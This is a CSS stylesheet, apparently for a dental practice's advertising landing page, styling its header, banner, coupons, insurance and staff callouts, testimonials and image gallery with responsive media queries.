  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Header =======================================*/
.header-wrapper { background-color: #1C7AC0; }

.ppc-page .page-header { padding: 0.77778rem 0; text-align: center; }

.ppc-page .page-header::before, .ppc-page .page-header::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.ppc-page .page-header::after { clear: both; }

.ppc-page .page-header .logo { margin: 0; }

.ppc-page .page-header .address-info-wrapper { color: #fff; font-size: 0.77778rem; }

.ppc-page .page-header .address-info-wrapper a { color: inherit; }

.ppc-page .page-header .contact { margin: 0.83333rem 0 0 0; color: #faca77; font-size: 1rem; font-weight: bold; text-align: center; }

.ppc-page .page-header .phone { color: #fff; font-size: 1.77778rem; line-height: 1.4; font-weight: 800; text-transform: uppercase; }

.ppc-page .page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { .ppc-page .page-header { padding: 0.77778rem 0; }
  .ppc-page .page-header .contact { padding-left: 0; }
  .ppc-page .page-header .logo { margin: 0; }
  .ppc-page .page-header .contact { margin: 0.83333rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .ppc-page .page-header { padding: 0.77778rem 0 0; }
  .ppc-page .page-header .branding { text-align: left; }
  .ppc-page .page-header .logo { margin: 0; }
  .ppc-page .page-header .address-info-wrapper { position: relative; padding: 0 0 0 2.22222rem; text-align: left; }
  .ppc-page .page-header .address-info-wrapper::before { content: url(/images/location-pin.png); position: absolute; top: 0; left: 0; pointer-events: none; }
  .ppc-page .page-header .contact { margin: 0; text-align: right; } }

/*======================================= Banner =======================================*/
.banner-wrapper { background-image: url(/images/ppc/banner.jpg); background-position: 20% 0; background-repeat: no-repeat; background-size: cover; }

@media print, screen and (min-width: 64em) { .banner-wrapper { background-position: 50% 0; } }

.ppc-page .banner { position: relative; text-align: left; }

.ppc-page .banner::before, .ppc-page .banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.ppc-page .banner::after { clear: both; }

.ppc-page .banner br { display: none; }

.ppc-page .banner .banner-heading { font-family: "Open Sans", sans-serif; font-weight: 800; margin: 1.66667rem 0 0.55556rem 0; color: #1C7AC0; font-size: 1.86667rem; }

.ppc-page .banner .banner-message { margin: 0 0 1.66667rem 0; color: #1C7AC0; font-size: 0.93333rem; font-weight: bold; line-height: 1.6; }

.ppc-page .banner .button { margin: 0 0 1.66667rem 0; color: #F05C50; font-weight: bold; background-color: #f8f8f8; border: 1px solid #F05C50; }

.ppc-page .banner .button:hover, .ppc-page .banner .button:focus { color: #fff; background-color: #F05C50; }

@media print, screen and (min-width: 40em) { .ppc-page .banner br { display: inline-block; }
  .ppc-page .banner .banner-heading { font-size: 2.66667rem; margin: 2.22222rem 0 0.55556rem 0; }
  .ppc-page .banner .banner-message { font-size: 1.33333rem; margin: 0 0 2.22222rem 0; }
  .ppc-page .banner .button { margin: 0 0 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .ppc-page .banner .banner-heading { margin: 8.88889rem 0 1.11111rem 0; }
  .ppc-page .banner .banner-message { margin: 0 0 1.66667rem 0; }
  .ppc-page .banner .button { margin: 0 0 8.88889rem 0; } }

/*======================================= Layouts =======================================*/
.ppc-page .content { padding: 0.55556rem 0 0; background: #fefefe; }

.ppc-page .content .content-text { padding: 1.66667rem 0.83333rem; }

.ppc-page .content .content-text .free-consultation { text-align: center; }

.ppc-page .content .content-text .free-consultation em { color: #707070; font-size: 1.06667rem; }

.ppc-page .content .content-text .free-consultation img { display: block; margin: 0.83333rem auto; }

.ppc-page .content .content-sub-text { padding: 1.11111rem 1.66667rem; }

.ppc-page .content .content-sub-text.form-container #CompleteForm { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .ppc-page .content { padding: 0.55556rem 0 0; }
  .ppc-page .content .content-text { padding: 1.66667rem 0.83333rem; }
  .ppc-page .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .ppc-page .content { padding: 5.55556rem 0; }
  .ppc-page .content .content-text { padding: 0 3.33333rem 0 1.66667rem; }
  .ppc-page .content .content-text .free-consultation { position: relative; text-align: left; }
  .ppc-page .content .content-text .free-consultation em { display: inline-block; margin: 1.66667rem 0 0; padding: 0 0 0 4.44444rem; font-size: 1.33333rem; }
  .ppc-page .content .content-text .free-consultation img { display: inline-block; position: absolute; top: 0; left: 0; }
  .ppc-page .content .content-sub-text { padding: 1.11111rem 1.66667rem; }
  .ppc-page .content .content-sub-text.form-container #CompleteForm { font-size: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .ppc-page .content .content-sub-text.form-container #CompleteForm { font-size: 1rem; } }

/* ====================================== Footer =======================================*/
.footer-wrapper { background-color: #222; }

.page-footer-ppc { padding: 1.66667rem 0; color: #707070; font-size: 0.77778rem; font-weight: normal; text-align: center; }

.page-footer-ppc::before, .page-footer-ppc::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.page-footer-ppc::after { clear: both; }

.page-footer-ppc .h-phone-wrap .h-phone-number { font-size: 1.44444rem; }

.page-footer-ppc .h-phone-wrap .h-phone-icon { width: 1.05556rem; height: 1.05556rem; }

.page-footer-ppc .footer-web-credit ul { display: inline-block; color: #707070; }

.page-footer-ppc .footer-web-credit li { display: inline-block; }

.page-footer-ppc .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 40em) { .page-footer-ppc { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .page-footer-ppc { padding: 1.66667rem 0; }
  .page-footer-ppc .footer-copyright { margin: 1.66667rem 0 0; }
  .page-footer-ppc .h-address-a { padding: 0; } }

.ppc-page .button { color: #F05C50; font-weight: bold; background-color: transparent; border-color: #F05C50; }

.ppc-page .button:hover, .ppc-page .button:focus { color: #fefefe; background-color: #F05C50; }

.ppc-page .button.white { color: #fff; border-color: #fff; }

.ppc-page .button.white:hover, .ppc-page .button.white:focus { border-color: #F05C50; }

.ppc-page .coupons { padding: 1.66667rem 0; background-color: #f8f8f8; }

.ppc-page .coupons .columns { margin-bottom: 1.11111rem; }

.ppc-page .coupons .coupon-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; padding: 1.66667rem 1.11111rem; text-align: center; background-color: #fff; border: 10px dashed #e2e2e2; }

.ppc-page .coupons .coupon-wrapper .heading { color: #1C7AC0; font-size: 1.33333rem; font-weight: 800; }

.ppc-page .coupons .coupon-wrapper .heading strong { display: block; margin: 0.55556rem 0; font-size: 1.71111rem; font-weight: 800; }

.ppc-page .coupons .coupon-wrapper .message { color: #1C7AC0; font-size: 1.33333rem; }

.ppc-page .coupons .coupon-wrapper .disclaimer { margin: 0.83333rem 0 0; color: #938d8d; font-size: 0.66667rem; }

@media print, screen and (min-width: 64em) { .ppc-page .coupons { padding: 4.44444rem 0; }
  .ppc-page .coupons .columns { margin-bottom: 0; }
  .ppc-page .coupons .coupon-wrapper .heading strong { font-size: 2.44444rem; } }

.ppc-page .callout-insurance { background: #1C7AC0 url(/images/ppc/callout-smiley-tooth-bg.jpg) no-repeat center top/cover; }

.ppc-page .callout-insurance h2, .ppc-page .callout-insurance .form-container .lead-head strong, .form-container .lead-head .ppc-page .callout-insurance strong { color: #fff; font-size: 1.42222rem; font-weight: 800; }

.ppc-page .callout-insurance p { color: #fff; font-size: 1.06667rem; }

@media print, screen and (min-width: 64em) { .ppc-page .callout-insurance .row .row .columns { margin-left: -4.44444rem; }
  .ppc-page .callout-insurance .row .row .columns:nth-child(1) { margin-right: 6.66667rem; padding-top: 0.83333rem; }
  .ppc-page .callout-insurance .row .row .columns:nth-child(2) { padding: 3.88889rem 0 0; }
  .ppc-page .callout-insurance h2, .ppc-page .callout-insurance .form-container .lead-head strong, .form-container .lead-head .ppc-page .callout-insurance strong { font-size: 1.77778rem; }
  .ppc-page .callout-insurance p { font-size: 1.33333rem; } }

.ppc-page .callout-info { text-align: center; background-color: #f8f8f8; }

.ppc-page .callout-info > .row > .columns:first-child { padding: 1.66667rem 0.83333rem 0; }

.ppc-page .callout-info h2, .ppc-page .callout-info .form-container .lead-head strong, .form-container .lead-head .ppc-page .callout-info strong { color: #1C7AC0; font-size: 1.2rem; }

.ppc-page .callout-info h2:first-of-type, .ppc-page .callout-info .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-info strong:first-of-type { font-size: 1.42222rem; font-weight: 800; }

.ppc-page .callout-info p { color: #1C7AC0; line-height: 1.8; }

.ppc-page .callout-info .h3-box { text-align: left; background-color: #fff; border-color: #ccc; }

.ppc-page .callout-info .h3-box p { color: #333; font-size: 0.66667rem; }

@media print, screen and (min-width: 40em) { .ppc-page .callout-info .h3-box p { font-size: 1.06667rem; } }

@media print, screen and (min-width: 64em) { .ppc-page .callout-info { position: relative; }
  .ppc-page .callout-info::after { content: ""; display: block; position: absolute; top: 0; bottom: 0; right: 0; width: 38.3%; height: 100%; background: url(/images/ppc/callout-info-bg.jpg) no-repeat center top/cover; }
  .ppc-page .callout-info > .row > .columns:first-child { padding: 3.88889rem 0; }
  .ppc-page .callout-info h2, .ppc-page .callout-info .form-container .lead-head strong, .form-container .lead-head .ppc-page .callout-info strong { font-size: 1.33333rem; }
  .ppc-page .callout-info h2:first-of-type, .ppc-page .callout-info .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-info strong:first-of-type { font-size: 1.77778rem; }
  .ppc-page .callout-info .h3-box p { font-size: 1.33333rem; } }

.ppc-page .callout-staff { padding: 1.66667rem 0; text-align: center; background-color: #fff; }

.ppc-page .callout-staff h2, .ppc-page .callout-staff .form-container .lead-head strong, .form-container .lead-head .ppc-page .callout-staff strong { color: #1C7AC0; font-size: 1.42222rem; font-weight: 800; }

.ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type { margin: 0 0 1.11111rem; }

.ppc-page .callout-staff p { color: #1C7AC0; font-size: 1.06667rem; }

.ppc-page .callout-staff .button { padding: 1.2em; }

@media print, screen and (min-width: 64em) { .ppc-page .callout-staff { padding: 5.55556rem 0 2.77778rem; }
  .ppc-page .callout-staff h2, .ppc-page .callout-staff .form-container .lead-head strong, .form-container .lead-head .ppc-page .callout-staff strong { font-size: 1.77778rem; }
  .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type { margin: 0 0 2.77778rem; }
  .ppc-page .callout-staff p { font-size: 1.33333rem; } }

.ppc-page .callout-services { padding: 1.66667rem 0; text-align: center; background-color: #f8f8f8; }

.ppc-page .callout-services .columns { margin-bottom: 1.11111rem; }

.ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-services strong:first-of-type { color: #1C7AC0; }

.ppc-page .callout-services h3:first-of-type { margin: 0 0 1.66667rem; color: #1C7AC0; font-size: 1.33333rem; background: transparent; border: none; }

.ppc-page .callout-services .service-block { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; margin: 0 1.11111rem; padding: 1.11111rem 1.66667rem; background-color: #fff; border: 1px solid #1C7AC0; }

@media print, screen and (min-width: 64em) { .ppc-page .callout-services { padding: 3.88889rem 0; }
  .ppc-page .callout-services .columns { margin-bottom: 0; } }

.ppc-page .testimonial { padding: 1.66667rem 0; background: #1C7AC0 url(/images/ppc/callout-smiley-tooth-bg.jpg) no-repeat center top/cover; }

.ppc-page .testimonial h2, .ppc-page .testimonial .form-container .lead-head strong, .form-container .lead-head .ppc-page .testimonial strong { margin: 0 0 0.83333rem; color: #fff; font-size: 1.42222rem; font-weight: 800; }

.ppc-page .testimonial blockquote q { color: #fff; font-size: 0.97778rem; }

.ppc-page .testimonial blockquote cite { color: #fff; }

.ppc-page .testimonial blockquote cite::before { content: "- "; }

@media print, screen and (min-width: 64em) { .ppc-page .testimonial { padding: 5.55556rem 0; }
  .ppc-page .testimonial .columns:nth-child(2) { padding-left: 1.94444rem; }
  .ppc-page .testimonial h2, .ppc-page .testimonial .form-container .lead-head strong, .form-container .lead-head .ppc-page .testimonial strong { font-size: 1.77778rem; }
  .ppc-page .testimonial blockquote q { font-size: 1.22222rem; } }

/*======================================= Custom Site Styles =======================================*/
.gallery-image-lightbox > div { max-width: 320px; margin-bottom: 2.22222rem; }

.gallery-image-lightbox > div .gal-wrap { position: relative; width: 100%; max-width: 300px; height: 100%; }

.gallery-image-lightbox > div .gal-caption { background: #7DACD3; width: 100%; color: white; font-style: italic; font-size: 1rem; padding: 0.55556rem 0; text-align: center; position: absolute; bottom: -10px; left: 0; }

@media print, screen and (min-width: 40em) { .gallery-image-lightbox.medium-up-2 > .column, .gallery-image-lightbox.medium-up-2 > .columns, .gallery-image-lightbox.medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 36%; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
